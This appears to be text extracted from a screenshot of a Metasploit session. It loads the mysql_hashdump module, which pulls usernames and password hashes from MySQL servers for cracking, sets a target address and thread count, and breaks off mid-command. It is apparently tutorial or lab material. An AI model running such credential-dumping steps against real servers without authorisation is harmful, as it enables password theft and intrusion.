 RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
Description:
This module extracts the usernames and encrypted password hashes
from a MySQL server and stores them for later cracking.
msf > use auxiliary/scanner/mysql/mysql_hashdump
msf auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 198.168.2.56
rhosts => 198.168.2.56
msf auxiliary(scanner/mysql/mysql_hashdump) > set threads 30
threads => 30
msf auxiliary(scanner/mysql/mysql_hashdump) > s
Right Ctrl